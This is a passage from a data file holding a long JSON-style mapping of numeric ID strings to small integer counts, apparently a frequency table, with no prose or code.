3080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1